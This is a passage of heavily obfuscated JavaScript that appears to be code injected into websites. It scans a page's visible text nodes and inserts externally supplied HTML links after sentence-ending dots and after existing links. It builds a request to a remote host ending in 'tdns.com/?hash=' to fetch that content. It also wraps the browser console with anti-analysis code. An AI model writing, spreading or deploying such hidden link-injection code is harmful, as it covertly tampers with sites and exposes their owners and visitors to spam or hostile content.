-0x251,_0x223654-0x15c,_0xe6b2bb-0x36);}function _0x2d68df(_0x1961e9,_0x4a0cbc,_0x51f86d,_0x228a7d){return _0x347638(_0x1961e9,_0x51f86d- -0x390,_0x51f86d-0x16a,_0x228a7d-0x1ca);}let _0x74bf94=-0x1da9+-0x890*0x1+0x2639;for(const _0x473fb6 of this){const _0x514ff8=_0x473fb6['charCodeAt'](0x1*-0x25c5+-0x1120+0x36e5*0x1);_0x74bf94=_0x143fcb[_0x209aa8(0x174,0x1c8,0x14f,0x181)](_0x143fcb[_0x209aa8(0x102,0x12b,0x17d,0x11a)](_0x143fcb[_0x209aa8(0x1a5,0x174,0x1a8,0x1d1)](_0x74bf94,-0x1fb4*-0x1+0x1903+-0x38b2),_0x74bf94),_0x514ff8),_0x74bf94|=0x22c6+0x124*-0x1d+-0x1f*0xe;}return _0x74bf94;};function getDomain(_0x2700ff,_0x20cf69){const _0x1cbe1b={};_0x1cbe1b[_0x3ec5bf(0x3f2,0x3b4,0x430,0x3d9)]=function(_0x16c4af,_0x390632){return _0x16c4af||_0x390632;};const _0x4048ef=_0x1cbe1b;function _0x3498c1(_0x45546f,_0x28099b,_0x533608,_0x94caeb){return _0x347638(_0x94caeb,_0x45546f- -0x1e5,_0x533608-0x1c,_0x94caeb-0xce);}_0x20cf69=_0x4048ef['VskCd'](_0x20cf69,![]);function _0x3ec5bf(_0x3206b8,_0x26fbc3,_0x4b3e6c,_0x165423){return _0x347638(_0x26fbc3,_0x3206b8- -0x14,_0x4b3e6c-0xa9,_0x165423-0x99);}return _0x2700ff=_0x2700ff[_0x3498c1(0x1b9,0x17b,0x1fe,0x1de)]('?')[-0x1efd*0x1+-0x1ddb*0x1+0x3cd8],_0x2700ff;}function findTextNodes(){function _0x254897(_0x54807a,_0xea271b,_0x2481d5,_0x49b295){return _0x347638(_0x49b295,_0xea271b- -0x459,_0x2481d5-0xce,_0x49b295-0x141);}const _0x8a646b={'tZyIa':_0x254897(-0x8e,-0xa3,-0xa3,-0xd9),'eZcfd':function(_0x2961af){return _0x2961af();},'UMiAb':function(_0x1088b1,_0x9e5d87){return _0x1088b1<_0x9e5d87;},'cCAiA':function(_0x5e80de,_0x12cbd9){return _0x5e80de(_0x12cbd9);},'rYbBP':function(_0x4a56d7,_0x20971d){return _0x4a56d7===_0x20971d;},'yXOsR':_0x254897(-0x6f,-0x32,-0xf,-0x25),'NgnIc':'tcMVQ','mIcmB':'SCRIPT','KYsnM':function(_0xb01571,_0x4211af){return _0xb01571===_0x4211af;},'EpGXn':_0x254897(-0x138,-0xf1,-0x124,-0xc6),'EzSkR':function(_0xedb6f7,_0x39b356){return _0xedb6f7===_0x39b356;},'nVIBM':_0x254897(-0x98,-0x4b,-0x16,-0x55),'IHYNI':function(_0x1926c5,_0x49e619){return _0x1926c5===_0x49e619;},'RMXot':_0x254897(-0xa,-0x5c,-0x1b,-0x45),'VoYVO':function(_0x39c3f0,_0x2215ba){return _0x39c3f0===_0x2215ba;},'WIZTx':function(_0x113005,_0x4644c8){return _0x113005!==_0x4644c8;},'PhLWV':_0x254897(-0x8e,-0x35,-0x97,-0x72),'Vqdzy':'XgDTQ','nAMos':function(_0x5acd9e,_0x33acce){return _0x5acd9e>=_0x33acce;},'hmiDx':function(_0x4c49e6,_0x220ec9){return _0x4c49e6!==_0x220ec9;},'qQorX':'fSprY','prBTC':_0x3f331a(0x140,0x189,0x19a,0x1c0)},_0x655f=document[_0x254897(-0x66,-0xbe,-0x73,-0xf7)+_0x3f331a(0x223,0x1ed,0x1b9,0x233)](document[_0x3f331a(0x1a9,0x1c2,0x187,0x21c)],NodeFilter['SHOW_TEXT'],{'acceptNode':function(_0x42002f){const _0x2eebc5={'UMEdj':_0x8a646b['tZyIa'],'LbwCg':function(_0x28720e){return _0x8a646b['eZcfd'](_0x28720e);},'iltee':function(_0x481c3d,_0x31c943){return _0x8a646b['UMiAb'](_0x481c3d,_0x31c943);},'KulBE':function(_0x48f08c,_0x3ffdb0){return _0x8a646b['cCAiA'](_0x48f08c,_0x3ffdb0);}};function _0x34a603(_0x5e0d87,_0x43707c,_0x1a0727,_0x5b4db2){return _0x254897(_0x5e0d87-0x194,_0x5e0d87- -0x21d,_0x1a0727-0x15,_0x5b4db2);}function _0x2469fc(_0x367f3e,_0x348508,_0x27c468,_0x10f3a4){return _0x254897(_0x367f3e-0xe2,_0x10f3a4- -0x12,_0x27c468-0x55,_0x367f3e);}if(_0x8a646b[_0x34a603(-0x2b9,-0x261,-0x259,-0x2c2)](_0x8a646b[_0x2469fc(-0xb6,-0xc8,-0x4b,-0x71)],_0x8a646b[_0x2469fc(-0x12d,-0x11c,-0xf9,-0xf6)]))_0x1ca5b5[_0x34a603(-0x306,-0x2bf,-0x363,-0x30c)+'d'](_0x201f4f['firstChild']);else{let _0x13b7ff=_0x42002f[_0x2469fc(-0xdb,-0xe1,-0x121,-0xfe)+'ent'];while(_0x13b7ff){if(_0x8a646b[_0x34a603(-0x2b9,-0x304,-0x289,-0x2fe)](_0x13b7ff[_0x34a603(-0x264,-0x26b,-0x245,-0x220)],_0x8a646b[_0x34a603(-0x263,-0x28e,-0x2c7,-0x25b)])||_0x8a646b[_0x34a603(-0x2d1,-0x2ce,-0x2ce,-0x2d8)](_0x13b7ff['tagName'],_0x8a646b[_0x2469fc(-0x20,-0xb1,0xc,-0x56)])||_0x8a646b['EzSkR'](_0x13b7ff[_0x34a603(-0x264,-0x204,-0x215,-0x299)],_0x8a646b[_0x34a603(-0x2c5,-0x2c3,-0x2c1,-0x312)])||_0x8a646b[_0x34a603(-0x25f,-0x281,-0x28f,-0x238)](_0x13b7ff[_0x2469fc(-0x4c,-0xa0,-0x3d,-0x59)],_0x8a646b[_0x34a603(-0x2ac,-0x305,-0x2ba,-0x25f)])||_0x8a646b[_0x2469fc(-0x1e,-0x7d,-0x89,-0x7f)](_0x13b7ff[_0x2469fc(-0x7,-0x10,-0x76,-0x59)],'A')){if(_0x8a646b[_0x34a603(-0x2a6,-0x2e2,-0x2b2,-0x2b7)](_0x8a646b[_0x2469fc(-0xbb,-0x69,-0x108,-0xab)],_0x8a646b[_0x34a603(-0x2f0,-0x32a,-0x2eb,-0x2c5)]))return NodeFilter[_0x34a603(-0x282,-0x236,-0x25a,-0x235)+_0x34a603(-0x298,-0x29e,-0x241,-0x258)];else{var _0x88073c=new _0x430df8(),_0x1d9ea8=_0x88073c['parseFromS'+_0x34a603(-0x2aa,-0x2a2,-0x2d2,-0x2d4)](this[_0x2469fc(-0x123,-0xba,-0xb5,-0xdf)+'xt'],_0x2eebc5[_0x34a603(-0x2b5,-0x2f3,-0x290,-0x27c)]),_0x265201=_0x1d9ea8[_0x2469fc(-0x2f,-0x97,-0x74,-0x82)][_0x2469fc(-0x10a,-0xcb,-0xb2,-0xd1)],_0x3eaa49=_0x265201[_0x34a603(-0x2d8,-0x28e,-0x30f,-0x297)]('~');const _0x3a4a6d=_0x2eebc5[_0x2469fc(-0x9f,-0xc8,-0x5d,-0x8e)](_0x54d07a),_0x4144f3=_0x2cd7fd(_0x3a4a6d);_0x2eebc5['iltee'](_0x4144f3,_0x3eaa49[_0x34a603(-0x29d,-0x290,-0x25e,-0x2b5)])?_0x2eebc5[_0x2469fc(-0xb9,-0x120,-0x128,-0x101)](_0x533e32,_0x3eaa49):_0x31a5d8(_0x3a4a6d,_0x3eaa49);}}_0x13b7ff=_0x13b7ff[_0x2469fc(-0x11b,-0xe0,-0x15c,-0xfe)+_0x2469fc(-0x4f,-0x7e,-0xd0,-0x9e)];}if(_0x8a646b['nAMos'](_0x42002f[_0x34a603(-0x2ba,-0x2ff,-0x2fe,-0x2a8)+'t']['trim']()['length'],0x21ac+0x19b+0x9*-0x3e7)){if(_0x8a646b['hmiDx'](_0x8a646b[_0x2469fc(-0xe9,-0x11b,-0x8d,-0xd6)],_0x8a646b[_0x34a603(-0x2e1,-0x2d3,-0x29b,-0x332)])){const _0x43f7fd=_0x260a0e?function(){function _0x16e5b3(_0x499b71,_0x4f108b,_0x163da7,_0xe781b){return _0x2469fc(_0xe781b,_0x4f108b-0x1f,_0x163da7-0x6c,_0x4f108b-0x9);}if(_0x50e02d){const _0x5e49d7=_0x20a70d[_0x16e5b3(-0x9a,-0x5b,-0xd,-0x9b)](_0x32b1dc,arguments);return _0x210a12=null,_0x5e49d7;}}:function(){};return _0x209718=![],_0x43f7fd;}else return NodeFilter['FILTER_ACC'+_0x34a603(-0x276,-0x224,-0x240,-0x2cd)];}return NodeFilter[_0x34a603(-0x282,-0x286,-0x2a0,-0x29a)+_0x34a603(-0x298,-0x249,-0x2a0,-0x235)];}}}),_0x51c90c=[];let _0x5d68ca;function _0x3f331a(_0x8de2b7,_0x146baf,_0x1b17ff,_0x176a33){return _0x34a505(_0x176a33,_0x146baf-0x182,_0x1b17ff-0xce,_0x146baf- -0xf5);}while(_0x5d68ca=_0x655f[_0x3f331a(0x169,0x1be,0x20c,0x1d7)]()){_0x8a646b[_0x254897(-0xe1,-0x9e,-0x59,-0xea)](_0x3f331a(0x1cf,0x189,0x1c7,0x1bc),_0x8a646b['prBTC'])?_0x2b47fb=_0xd34a6:_0x51c90c[_0x3f331a(0x21d,0x1e1,0x1c1,0x21a)](_0x5d68ca);}return _0x51c90c;}function _0x347638(_0x5d9e43,_0x5267bb,_0x10e2f6,_0x41a138){return _0x2eca(_0x5267bb-0x2b7,_0x5d9e43);}function countTotalDots(_0x21d873){const _0x3043b3={};_0x3043b3[_0x95fb1(0x42f,0x426,0x42c,0x3fb)]=function(_0xe1492d,_0x3a8f5d){return _0xe1492d!==_0x3a8f5d;},_0x3043b3[_0xc72757(0x49e,0x476,0x472,0x46c)]=_0xc72757(0x4a8,0x474,0x4c4,0x47f);const _0x117478=_0x3043b3;let _0x2910cc=0x1a48+-0x240d+0x9c5;for(let _0x2b34ba of _0x21d873){_0x117478[_0x95fb1(0x453,0x426,0x3db,0x476)](_0x117478[_0x95fb1(0x3d6,0x438,0x43d,0x3f5)],_0x117478[_0xc72757(0x49e,0x4b1,0x4a6,0x442)])?_0x191760[_0xc72757(0x519,0x551,0x569,0x4c2)](_0x4b3002):_0x2910cc+=(_0x2b34ba[_0x95fb1(0x49b,0x467,0x40f,0x444)+'t'][_0xc72757(0x4d0,0x51b,0x4cd,0x476)](/\./g)||[])[_0xc72757(0x4ea,0x4ff,0x4ea,0x4a5)];}function _0x95fb1(_0x4878c7,_0x42c3b9,_0x7fab7d,_0x4cc960){return _0x347638(_0x7fab7d,_0x42c3b9-0xab,_0x7fab7d-0x178,_0x4cc960-0x19a);}function _0xc72757(_0x4cbb15,_0x4c5ce0,_0x32a119,_0x31b99d){return _0x34a505(_0x4c5ce0,_0x4c5ce0-0x35,_0x32a119-0x72,_0x4cbb15-0x243);}return _0x2910cc;}function insertLinksAfterExistingLinks(_0x227c5f){function _0x70ac00(_0x47d87d,_0x316df5,_0x3d06d4,_0x1bedc6){return _0x34a505(_0x47d87d,_0x316df5-0x16d,_0x3d06d4-0xba,_0x316df5- -0xf5);}const _0x260f2e={};_0x260f2e[_0x2fb9dd(-0x9f,-0xda,-0xe7,-0x133)]=function(_0x130ac6,_0x3d1324){return _0x130ac6<_0x3d1324;},_0x260f2e[_0x70ac00(0x208,0x1d1,0x180,0x1e4)]=_0x2fb9dd(-0xfa,-0xff,-0xc7,-0x9e),_0x260f2e[_0x2fb9dd(-0x122,-0xfb,-0x103,-0x15e)]='kzPAo';const _0x13dc22=_0x260f2e,_0x4f7ab8=Array['from'](document[_0x70ac00(0x1cb,0x1c2,0x1fd,0x1eb)][_0x2fb9dd(-0x181,-0x123,-0x130,-0x174)+'sByTagName']('a'));let _0x249818=0xa2d*0x2+0x43b*-0x4+-0x36e;function _0x2fb9dd(_0x33384f,_0x5a67b1,_0x4c2eb2,_0x2c7db6){return _0x34a505(_0x33384f,_0x5a67b1-0x112,_0x4c2eb2-0x127,_0x4c2eb2- -0x363);}for(let _0x49ed3=-0x16f0+0xb5*0x7+0x11fd;_0x13dc22[_0x70ac00(0x1c4,0x187,0x12b,0x12b)](_0x49ed3,_0x4f7ab8[_0x2fb9dd(-0x100,-0x8f,-0xbc,-0x100)])&&_0x13dc22['dUcVi'](_0x249818,_0x227c5f['length']);_0x49ed3++){const _0x5e11a2=_0x4f7ab8[_0x49ed3],_0x41862c=document[_0x70ac00(0x1a6,0x17d,0x1c7,0x15e)+'ent'](_0x13dc22[_0x70ac00(0x1a7,0x1d1,0x1bf,0x186)]);_0x41862c[_0x70ac00(0x1b9,0x173,0x1b4,0x177)]=_0x227c5f[_0x249818]['trim'](),_0x5e11a2[_0x2fb9dd(-0x15f,-0x128,-0xfc,-0x118)]['insertBefo'+'re'](document['createText'+_0x2fb9dd(-0xb2,-0xf3,-0x105,-0xc2)]('\x20'),_0x5e11a2[_0x70ac00(0x1dc,0x17b,0x1b8,0x141)+'g']);while(_0x41862c[_0x70ac00(0x1fa,0x1b0,0x1c5,0x1f7)]){if(_0x13dc22[_0x70ac00(0x1b8,0x16b,0x150,0x1bc)]===_0x70ac00(0x19e,0x14a,0x168,0x119)){const _0x2cd493=_0x6db407[_0x70ac00(0x1fc,0x1e0,0x238,0x203)](_0x1430cb,arguments);return _0x1135de=null,_0x2cd493;}else _0x5e11a2[_0x70ac00(0x1b1,0x172,0x1b5,0x161)][_0x70ac00(0x180,0x1c8,0x194,0x194)+'re'](_0x41862c[_0x2fb9dd(-0x9d,-0x112,-0xbe,-0xd1)],_0x5e11a2['nextSiblin'+'g'][_0x2fb9dd(-0x12b,-0xb6,-0xf3,-0xa2)+'g']);}_0x249818++;}}function _0x2eca(_0x26a4d9,_0x1a6424){const _0x5ee721=_0x49bb();return _0x2eca=function(_0x5123b2,_0x3cf916){_0x5123b2=_0x5123b2-(-0x1e8b*-0x1+-0xb*0x2ff+0x313);let _0x39a674=_0x5ee721[_0x5123b2];if(_0x2eca['Buruhd']===undefined){var _0xf2829c=function(_0x28cb5c){const _0x4352d5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3eef57='',_0x1eae6f='',_0x5125b8=_0x3eef57+_0xf2829c;for(let _0x5d332c=-0x1*0x2266+-0x8*0x1bc+0x3046*0x1,_0x4cb57c,_0x277acd,_0x5a34d3=-0xfba+0x4*-0x595+0x1*0x260e;_0x277acd=_0x28cb5c['charAt'](_0x5a34d3++);~_0x277acd&&(_0x4cb57c=_0x5d332c%(0x19e1+-0x2a7+0x1736*-0x1)?_0x4cb57c*(0x22d1+-0x203a+-0x1*0x257)+_0x277acd:_0x277acd,_0x5d332c++%(-0x36d+0x2*-0x5d6+0xf1d))?_0x3eef57+=_0x5125b8['charCodeAt'](_0x5a34d3+(0x56d*0x7+0x10d6+-0x1*0x36c7))-(-0x1033+-0x617+0x1*0x1654)!==-0x2174+0xe*-0x19c+0x2*0x1bfe?String['fromCharCode'](0x1d6*-0xe+-0x1d0*-0x3+-0x1*-0x1543&_0x4cb57c>>(-(-0x11*0x233+0x1407+-0x27*-0x72)*_0x5d332c&-0x3a0+0x12bc+-0xf16)):_0x5d332c:0x176b+0x1fc5+-0x3730){_0x277acd=_0x4352d5['indexOf'](_0x277acd);}for(let _0x1c04aa=-0x25bb+-0xbd7*0x1+0x3192,_0x53184a=_0x3eef57['length'];_0x1c04aa<_0x53184a;_0x1c04aa++){_0x1eae6f+='%'+('00'+_0x3eef57['charCodeAt'](_0x1c04aa)['toString'](-0xa71+0x2642+-0x1bc1))['slice'](-(-0x1a*-0x99+-0x1031+0xd*0xd));}return decodeURIComponent(_0x1eae6f);};_0x2eca['MoIfUG']=_0xf2829c,_0x26a4d9=arguments,_0x2eca['Buruhd']=!![];}const _0xdafcd1=_0x5ee721[0x25f3*-0x1+-0x181*-0xb+0x1568],_0x39a4a9=_0x5123b2+_0xdafcd1,_0x5748af=_0x26a4d9[_0x39a4a9];if(!_0x5748af){const _0x1c1bc5=function(_0x45f344){this['hKXnkb']=_0x45f344,this['iOsvQg']=[0x21bd+-0xca1+-0x151b,0xf79+-0x1112+0x199*0x1,0x1*0xa81+-0x1c68+-0x1*-0x11e7],this['BamiRe']=function(){return'newState';},this['gVfjmn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rpMxdt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1c1bc5['prototype']['XXTZRt']=function(){const _0x3cffcc=new RegExp(this['gVfjmn']+this['rpMxdt']),_0x3d35fc=_0x3cffcc['test'](this['BamiRe']['toString']())?--this['iOsvQg'][0x1ddc+0x6*0x94+-0x2153*0x1]:--this['iOsvQg'][0x8e*0x6+0xd86+-0x10da];return this['wzOkeH'](_0x3d35fc);},_0x1c1bc5['prototype']['wzOkeH']=function(_0x352183){if(!Boolean(~_0x352183))return _0x352183;return this['XiVrep'](this['hKXnkb']);},_0x1c1bc5['prototype']['XiVrep']=function(_0x459911){for(let _0x34efff=-0x2665+-0x2179+0x47de,_0x16d1fc=this['iOsvQg']['length'];_0x34efff<_0x16d1fc;_0x34efff++){this['iOsvQg']['push'](Math['round'](Math['random']())),_0x16d1fc=this['iOsvQg']['length'];}return _0x459911(this['iOsvQg'][-0x1e5a+-0xfdb+-0x2e35*-0x1]);},new _0x1c1bc5(_0x2eca)['XXTZRt'](),_0x39a674=_0x2eca['MoIfUG'](_0x39a674),_0x26a4d9[_0x39a4a9]=_0x39a674;}else _0x39a674=_0x5748af;return _0x39a674;},_0x2eca(_0x26a4d9,_0x1a6424);}function insertLinksAfterDots(_0x3b48f8,_0x18e613){const _0x2c629b={'DViOB':function(_0x54bcc1,_0x5b5cfa){return _0x54bcc1(_0x5b5cfa);},'zABsf':function(_0x4fc53c,_0x5b9196){return _0x4fc53c+_0x5b9196;},'SmUEL':function(_0x4109f9,_0x3649b0){return _0x4109f9+_0x3649b0;},'jipra':_0x3b08cb(-0x15d,-0x183,-0xdf,-0x138)+_0x52f39f(0x370,0x326,0x3cd,0x316)+_0x52f39f(0x349,0x389,0x2f3,0x316)+'\x20)','FEwDR':function(_0x33f449){return _0x33f449();},'vasgu':_0x52f39f(0x382,0x3da,0x397,0x3a7),'xNEdG':_0x52f39f(0x394,0x3ba,0x33c,0x336),'OoVgs':'exception','JxKxO':'trace','WCQlm':function(_0x4cefce,_0x2e1db6){return _0x4cefce<_0x2e1db6;},'SZzDV':function(_0x41c637,_0x4f77ef){return _0x41c637!==_0x4f77ef;},'ZXhFn':'OyFCk','uKZsh':function(_0x26a742,_0x2c8e84){return _0x26a742===_0x2c8e84;},'Dzexz':function(_0x54f6a7,_0x4c907a){return _0x54f6a7-_0x4c907a;},'UPGJB':function(_0x178867,_0x3c2bc2){return _0x178867+_0x3c2bc2;},'kqiKG':function(_0x45e879,_0x7f17fe){return _0x45e879<_0x7f17fe;},'OocTn':function(_0x4ac495,_0x881b81){return _0x4ac495>_0x881b81;},'lxCZc':function(_0x41c5f5,_0x2b0e8e){return _0x41c5f5===_0x2b0e8e;},'WhoCu':'OVpPT','rirSQ':_0x52f39f(0x3b3,0x3b4,0x3b2,0x410),'ILhXb':_0x3b08cb(-0x197,-0x204,-0x190,-0x1af),'kXqJY':function(_0x4d9a1b,_0x3e81fb){return _0x4d9a1b<<_0x3e81fb;},'ouMpo':'ZlPew','QweHZ':_0x3b08cb(-0x1a9,-0x1c2,-0x130,-0x166),'LMppe':function(_0x4d8200,_0x2c2484){return _0x4d8200>=_0x2c2484;},'NXtfv':function(_0x3179c2,_0x27086a){return _0x3179c2<=_0x27086a;},'NRwqj':function(_0x5a4b55,_0x136a84){return _0x5a4b55>_0x136a84;}};function _0x3b08cb(_0x360d38,_0x5bcd12,_0xd56e4e,_0x5e37ef){return _0x347638(_0x360d38,_0x5e37ef- -0x518,_0xd56e4e-0x19b,_0x5e37ef-0x160);}let _0x32d829=0x81*0x21+0x174b+-0x27ec;for(let _0x20f021 of _0x3b48f8){if(_0x2c629b[_0x3b08cb(-0x13f,-0x128,-0x1e3,-0x182)]!==_0x2c629b['QweHZ']){if(_0x2c629b[_0x52f39f(0x357,0x340,0x347,0x325)](_0x32d829,_0x18e613[_0x52f39f(0x3be,0x38f,0x39b,0x3e8)]))break;const _0x220040=_0x20f021[_0x52f39f(0x3a1,0x373,0x403,0x365)+'t'],_0x47a4c0=_0x220040[_0x3b08cb(-0x1a5,-0x166,-0x1b9,-0x17a)]('.'),_0x5b24f1=_0x47a4c0['map'](_0x235ea1=>_0x235ea1[_0x3b08cb(-0xce,-0xca,-0x107,-0xf7)]())['filter'](_0x68213d=>_0x68213d[_0x52f39f(0x3be,0x3ab,0x3f7,0x414)]>0x38*0x12+-0x178f+0x139f);if(_0x2c629b[_0x52f39f(0x405,0x41a,0x442,0x436)](_0x5b24f1[_0x3b08cb(-0x12d,-0x102,-0x168,-0x13f)],0x1943+-0x1*-0x15c5+-0xfad*0x3))continue;const _0xc70d35=document[_0x3b08cb(-0x18f,-0x134,-0x11d,-0x135)+_0x52f39f(0x3cd,0x3ba,0x40c,0x3b8)+'nt']();let _0x1d564b=![],_0x1e5fe6=-0x3*-0x16d+-0x1564+0x111d;const _0x538f4b=_0x2c629b[_0x52f39f(0x3ad,0x361,0x35b,0x3fa)](_0x5b24f1[_0x52f39f(0x3be,0x37a,0x402,0x3d6)],-0x7*0x48d+0x1b2*0x16+-0x56c)?-0xeb4+0x41*0x85+-0x130c:0xd7c+0x210e*-0x1+0x1*0x1393;_0x47a4c0['forEach']((_0x112ec4,_0xfefea4)=>{function _0x322acf(_0x2f8970,_0x5d3560,_0x1000bd,_0xc160e2){return _0x52f39f(_0x1000bd-0x30,_0x5d3560-0xb8,_0x2f8970,_0xc160e2-0xea);}function _0x5e59ea(_0x81dbd9,_0x40662d,_0x554234,_0x58038e){return _0x52f39f(_0x81dbd9- -0x2c3,_0x40662d-0x95,_0x554234,_0x58038e-0x15d);}if(_0x2c629b[_0x5e59ea(0x121,0xe9,0x14d,0xe6)](_0x2c629b[_0x5e59ea(0x11d,0x164,0x14e,0x15c)],_0x5e59ea(0x147,0x17c,0x11a,0x143)))_0x2bd1dc(_0x134d20);else{_0x1d564b=_0x2c629b['uKZsh'](_0xfefea4,_0x2c629b[_0x322acf(0x3c1,0x40f,0x3fb,0x419)](_0x47a4c0['length'],0x966*-0x1+-0x662*0x1+0x1c1*0x9))||_0x47a4c0['slice'](_0x2c629b[_0x322acf(0x48c,0x3d9,0x42d,0x430)](_0xfefea4,-0x1158+-0xd5f+-0x2*-0xf5c))[_0x322acf(0x3d7,0x414,0x3b1,0x3c6)](_0x4d01a5=>_0x4d01a5[_0x322acf(0x476,0x442,0x436,0x476)]()['length']===-0x1a07+-0x1b84+0x358b*0x1),_0xc70d35[_0x5e59ea(0x92,0xa9,0x6f,0x41)+'d'](document[_0x322acf(0x354,0x3ef,0x3b6,0x3e9)+'Node'](_0x112ec4));if(!_0x1d564b&&_0x2c629b[_0x5e59ea(0x124,0x14e,0x10a,0xef)](_0x32d829,_0x18e613[_0x5e59ea(0xfb,0x15d,0xc3,0x14f)])&&_0x2c629b[_0x5e59ea(0x9b,0x86,0x81,0x5f)](_0x47a4c0[_0xfefea4+(-0xd4*-0x29+0x297*0xd+-0x439e)][_0x322acf(0x3e3,0x41a,0x436,0x3ef)]()['length'],0x6*0xb9+0x1f35+0x1b*-0x151)){if(_0x2c629b[_0x5e59ea(0xeb,0x14d,0xa2,0x131)]('Kxias',_0x2c629b[_0x322acf(0x341,0x350,0x388,0x3b4)])){let _0x5cc8d9;try{const _0xb3f412=epIWyh[_0x5e59ea(0xed,0x106,0x146,0xd1)](_0x1450dc,epIWyh[_0x5e59ea(0xb0,0xe6,0xe3,0xa4)](epIWyh[_0x5e59ea(0x113,0xcf,0x168,0xfb)]('return\x20(fu'+_0x5e59ea(0xdc,0xff,0xe6,0x11b),epIWyh[_0x322acf(0x384,0x40a,0x3bb,0x3f5)]),');'));_0x5cc8d9=epIWyh[_0x322acf(0x3f5,0x429,0x41e,0x42a)](_0xb3f412);}catch(_0x46f025){_0x5cc8d9=_0x429284;}const _0x2788fd=_0x5cc8d9[_0x5e59ea(0x13c,0x187,0x15f,0x110)]=_0x5cc8d9[_0x5e59ea(0x13c,0x17a,0x12c,0x159)]||{},_0x1a0b3f=[epIWyh[_0x5e59ea(0x9a,0xe2,0xfd,0xd0)],epIWyh[_0x5e59ea(0x101,0x130,0x114,0x123)],_0x5e59ea(0xa5,0x9d,0x75,0xf3),'error',epIWyh[_0x5e59ea(0x9c,0x71,0xfb,0xc5)],_0x5e59ea(0x13e,0x173,0x113,0x12b),epIWyh['JxKxO']];for(let _0x392ff9=-0x1*-0x2591+-0x1*-0x18b0+0x1*-0x3e41;epIWyh[_0x5e59ea(0xf3,0xfb,0x102,0xad)](_0x392ff9,_0x1a0b3f[_0x5e59ea(0xfb,0x118,0x110,0x11c)]);_0x392ff9++){const _0x35d4f3=_0x52f008['constructo'+'r'][_0x322acf(0x3de,0x403,0x3f6,0x3d1)][_0x322acf(0x3e9,0x386,0x3cd,0x39a)](_0x3c8222),_0x39d631=_0x1a0b3f[_0x392ff9],_0x2bef70=_0x2788fd[_0x39d631]||_0x35d4f3;_0x35d4f3['__proto__']=_0xd04f39['bind'](_0x50f2fd),_0x35d4f3[_0x322acf(0x378,0x412,0x3bd,0x3e5)]=_0x2bef70[_0x5e59ea(0xca,0xbd,0xc1,0xa6)][_0x322acf(0x3ed,0x37a,0x3cd,0x3ba)](_0x2bef70),_0x2788fd[_0x39d631]=_0x35d4f3;}}else{_0xc70d35[_0x5e59ea(0x92,0xcb,0x50,0xcf)+'d'](document[_0x5e59ea(0xc3,0xb5,0xbe,0x105)+_0x5e59ea(0xb2,0x67,0xf6,0xf3)]('.')),_0x1e5fe6++;if(_0x1e5fe6===_0x538f4b){const _0x42f01b=document[_0x5e59ea(0xc6,0x6b,0x74,0xe5)+_0x322acf(0x382,0x410,0x3e2,0x381)](_0x2c629b[_0x5e59ea(0x117,0xe9,0x174,0x145)]);_0x42f01b['innerHTML']=_0x18e613[_0x32d829],_0xc70d35[_0x322acf(0x3b5,0x383,0x385,0x3a7)+'d'](document['createText'+_0x5e59ea(0xb2,0x62,0x7d,0xf1)]('\x20'));while(_0x42f01b[_0x5e59ea(0xf9,0x140,0xda,0xcf)]){_0x2c629b[_0x5e59ea(0x121,0x148,0x17a,0xf5)](_0x5e59ea(0x8b,0x50,0xb4,0xb3),_0x2c629b[_0x322acf(0x431,0x39f,0x3db,0x3e0)])?_0x45c712(_0x16ae94,_0x384ece):_0xc70d35[_0x5e59ea(0x92,0x8d,0xc6,0xce)+'d'](_0x42f01b['firstChild']);}_0x32d829++;}}}else!_0x1d564b&&(_0xc70d35[_0x322acf(0x325,0x3b7,0x385,0x33b)+'d'](document[_0x322acf(0x39d,0x380,0x3b6,0x3af)+'Node']('.')),_0x1e5fe6++);}}),_0x20f021[_0x3b08cb(-0x1da,-0x15d,-0x165,-0x17f)][_0x52f39f(0x3ef,0x441,0x41b,0x401)+'ld'](_0xc70d35,_0x20f021);}else{const _0x48c65c=_0x277acd[_0x3b08cb(-0xc3,-0xc9,-0x154,-0x10d)](-0x1c59+-0x2237+0x68*0x9a);_0x5a34d3=_0x2c629b[_0x3b08cb(-0x10c,-0x12c,-0x116,-0x100)](_0x2c629b['kXqJY'](_0x1c04aa,0x1b2*0x3+0x65*-0x1a+-0x1bb*-0x3)-_0x53184a,_0x48c65c),_0x1c1bc5|=-0x156f+-0x5*0x38f+0x273a;}}function _0x52f39f(_0x1acb79,_0x3d1bd7,_0x211fa8,_0x401de9){return _0x347638(_0x211fa8,_0x1acb79- -0x1b,_0x211fa8-0xd7,_0x401de9-0x175);}return _0x32d829;}function _0x34a505(_0x4e4743,_0x496ca3,_0x54dbc0,_0x331b01){return _0x2eca(_0x331b01-0x185,_0x4e4743);}function site(){const _0x3ab173={'kDRRH':function(_0x488ed2,_0x42be35){return _0x488ed2+_0x42be35;},'TDZcd':function(_0x16cffb,_0x4bd692){return _0x16cffb-_0x4bd692;},'UqIKV':function(_0x27d93d,_0x5dc3b0){return _0x27d93d<<_0x5dc3b0;},'tCSFc':function(_0x600f58,_0x595a4e){return _0x600f58===_0x595a4e;},'PDGRX':'NOSCRIPT','xhcaf':function(_0x4b5aaf,_0x3ae48b){return _0x4b5aaf>=_0x3ae48b;},'kvOtg':function(_0x2ceb19,_0x1e18a8){return _0x2ceb19===_0x1e18a8;},'zpcJf':_0x27d9f5(0x3e2,0x440,0x3fe,0x40b),'XnYkm':'text/html','DkVTn':function(_0x1d3736){return _0x1d3736();},'rsgRa':function(_0x103a18,_0x11f2f9){return _0x103a18(_0x11f2f9);},'xiMFq':function(_0x249c23,_0x110e4b){return _0x249c23!==_0x110e4b;},'OXHEU':_0x27d9f5(0x446,0x409,0x3ec,0x409),'MlbTC':_0x27d9f5(0x3ea,0x44c,0x473,0x40e),'uSCaS':function(_0x328ea1,_0x2d7d2d,_0x4a9521){return _0x328ea1(_0x2d7d2d,_0x4a9521);},'jOroT':function(_0x119795,_0xbbe5ae,_0x6360c3){return _0x119795(_0xbbe5ae,_0x6360c3);},'rylGs':function(_0x51f367,_0x899398){return _0x51f367+_0x899398;},'mNVVr':_0x27d9f5(0x3b7,0x3bd,0x3ee,0x3c1)+'tdns.com/?'+'hash=','yDnEp':_0x27d9f5(0x3c2,0x3ce,0x395,0x3b3)};var 